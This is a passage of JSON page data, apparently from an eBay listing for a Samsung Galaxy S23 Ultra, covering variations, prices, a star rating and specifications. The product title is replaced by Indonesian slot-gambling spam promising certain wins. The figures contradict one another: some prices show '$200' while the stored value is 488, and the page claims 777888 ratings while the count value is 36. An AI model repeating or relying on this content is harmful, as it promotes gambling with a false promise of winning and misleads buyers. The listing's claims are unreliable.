                                        "type": "SECONDARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                            "params": {
                                                "quantity": "${qty}",
                                                "var": "${varId}",
                                                "qty": "${qty}"
                                            },
                                            "clientPresentationMetadata": {
                                                "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:2548|li:44297",
                                                    "sid": "p2349526.m2548.l44297"
                                                }
                                            }],
                                            "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                        },
                                        "actionId": "GUEST_CHECKOUT"
                                    },
                                    "closeButton": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "CLICK",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "moduledtl": "mi:0|li:192081",
                                                "sid": "p2349526.m0.l192081"
                                            }
                                        }],
                                        "accessibilityText": "Close overlay"
                                    }
                                },
                                "REGULATORY_COMMON_MODULE": {
                                    "_type": "RegulatoryCommonModule",
                                    "region": "REGULATORY_RIVER",
                                    "meta": {
                                        "name": "REGULATORY_COMMON_MODULE"
                                    }
                                },
                                "MSKU": {
                                    "_type": "VariationViewModel",
                                    "meta": {
                                        "name": "MSKU",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2561",
                                                "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "clientSideTracking": {
                                        "VARIATION_SELECTION_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "CLICK",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "moduledtl": "mi:2561|li:8638",
                                                "sid": "p2349526.m2561.l8638"
                                            }
                                        }
                                    },
                                    "selectMenus": [{
                                        "id": 1000,
                                        "displayLabel": "Color",
                                        "defaultDisplayValue": "Select",
                                        "menuItemValueIds": [0, 1, 2, 3],
                                        "hasPictures": true,
                                        "selectedValueId": 0,
                                        "accessibilityText": {
                                            "text": "Please select a Color"
                                        },
                                        "colorVariation": false
                                    }, {
                                        "id": 1001,
                                        "displayLabel": "Storage Capacity",
                                        "defaultDisplayValue": "Select",
                                        "menuItemValueIds": [4, 5],
                                        "hasPictures": false,
                                        "selectedValueId": 4,
                                        "accessibilityText": {
                                            "text": "Please select a Storage Capacity"
                                        },
                                        "colorVariation": false
                                    }],
                                    "menuItemMap": {
                                        "0": {
                                            "valueId": 0,
                                            "valueName": "Black",
                                            "displayName": "Black",
                                            "matchingVariationIds": [676453543141, 676453543142],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "1": {
                                            "valueId": 1,
                                            "valueName": "Green",
                                            "displayName": "Green",
                                            "matchingVariationIds": [676453543144, 676453543143],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "2": {
                                            "valueId": 2,
                                            "valueName": "Cream",
                                            "displayName": "Cream",
                                            "matchingVariationIds": [676453543145, 676453543146],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "3": {
                                            "valueId": 3,
                                            "valueName": "Lavender",
                                            "displayName": "Lavender",
                                            "matchingVariationIds": [676453543147, 676453543148],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "4": {
                                            "valueId": 4,
                                            "valueName": "256 GB",
                                            "displayName": "256 GB",
                                            "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "5": {
                                            "valueId": 5,
                                            "valueName": "512 GB",
                                            "displayName": "512 GB",
                                            "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        }
                                    },
                                    "variationsMap": {
                                        "676453543144": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543145": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543146": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543147": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543148": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543141": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543142": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543143": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        }
                                    },
                                    "menuItemPictureIndexMap": {
                                        "0": [11, 12, 13, 14],
                                        "1": [15, 16, 17],
                                        "2": [18, 19, 20],
                                        "3": [21, 22, 23, 24]
                                    },
                                    "selectedVariationId": 676453543141,
                                    "selectedVariationIdsMap": {},
                                    "outOfStockLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(Out of stock)"
                                        }]
                                    },
                                    "menuItemCombinations": {
                                        "0": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "1": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "2": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "3": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "4": [{
                                            "combinationsMap": {
                                                "Color": 2
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 3
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 0
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 1
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "5": [{
                                            "combinationsMap": {
                                                "Color": 1
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 2
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 3
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 0
                                            },
                                            "isOutOfStock": null
                                        }]
                                    },
                                    "variationCombinations": {
                                        "1_5": 676453543144,
                                        "2_4": 676453543145,
                                        "2_5": 676453543146,
                                        "3_4": 676453543147,
                                        "3_5": 676453543148,
                                        "0_4": 676453543141,
                                        "0_5": 676453543142,
                                        "1_4": 676453543143
                                    }
                                },
                                "PRODUCT_STAR_RATING": {
                                    "_type": "ProductStarRatingModule",
                                    "meta": {
                                        "name": "PRODUCT_STAR_RATING",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:157558",
                                                "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "4.99 out of 5 stars based on 777888 product ratings",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.99"
                                            }],
                                            "value": 4.99
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "777888 product ratings",
                                                "styles": ["PSEUDOLINK"]
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MODULES",
                                                "clientPresentationMetadata": {
                                                    "presentationType": "SCROLL_TO",
                                                    "moduleKey": "UserReviews"
                                                }
                                            },
                                            "value": 36
                                        }
                                    }
                                },
                                "PRODUCT_TITLE": {
                                    "_type": "TitleViewModel",
                                    "meta": {
                                        "name": "PRODUCT_TITLE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:157458",
                                                "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "mainTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                            "styles": ["BOLD"]
                                        }]
                                    }
                                },
                                "PRODUCT_DETAILS": {
                                    "_type": "ProductDetailsViewModel",
                                    "meta": {
                                        "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3875|li:7011"
                                            }
                                        }],
                                        "instanceId": "3875"
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "About this product"
                                        }]
                                    },
                                    "showMore": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Show More"
                                        }],
                                        "accessibilityText": "Show more product details",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "EXPAND",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3875|li:7704"
                                                }
                                            }]
                                        }
                                    },
                                    "showLess": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Show Less"
                                        }],
                                        "accessibilityText": "Show less product details",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "COLLAPSE",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3875|li:7705"
                                                }
                                            }]
                                        }
                                    },
                                    "productDetails": [{
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Product Identifiers"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Brand"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Model"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "eBay Product ID (ePID)"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "07772884213"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Product Key Features"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Processor"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Octa Core"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Chipset Model"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Unlocked"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Operating System"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Android"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Storage Capacity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "256 GB"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "200 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Screen Size"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "6.8 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Manufacturer Color"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Phantom Black"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Color"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Black"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Connectivity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dimensions"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Height"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "6.43 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Width"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "3.07 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Weight"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "8.25 oz"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Additional Product Features"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Display Technology"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "AMOLED"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Pixel Density"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "501 ppi"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Stylus"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Year"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "2025"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Display Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "3088 x 1440 Pixels"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Water Resistance"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Depth"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "0.35 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Wireless Charging"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Front Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "12 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Battery Capacity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5000 mAh"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network Generation"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5G"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Back Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "200 MP, 12 MP, 10 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Date"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "20250217"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Number of Lenses in Selfie Camera"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "1"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Day"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "17"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Month"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
